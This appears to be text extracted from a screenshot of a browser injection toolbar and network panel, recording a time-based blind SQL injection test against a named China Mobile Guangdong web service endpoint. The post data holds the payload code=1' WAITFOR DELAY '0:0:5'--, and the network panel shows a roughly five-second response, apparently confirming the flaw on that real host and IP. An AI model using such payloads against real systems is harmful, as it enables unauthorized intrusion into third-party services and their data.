 gd.10086.cn/simis/ADCCSSPortal/Common/AjaxRegist.asmx/CheckPermitLicense
Google
INT SQL BASICS UNION BASED ERROR / DOUBLE QUERY WAF BYPASS ENCODING ENCRYPTION OTHER XSS
Load URL http://gd.10086.cn/simis/ADCCSSPortal/Common/AjaxRegist.asmx/CheckPermitLicense
Split URL
Execute
Post data Referrer Base64 0xHEX %URL BASE64
Post data code=1' WAITFOR DELAY '0:0:5'--
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
<string>false</string>
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
POST CheckPermitLicense 200 OK gd.10086.cn 62 B 211.139.145.129:80 5.06s
1 个请求 62 B 5.06s (onload: 5.26s)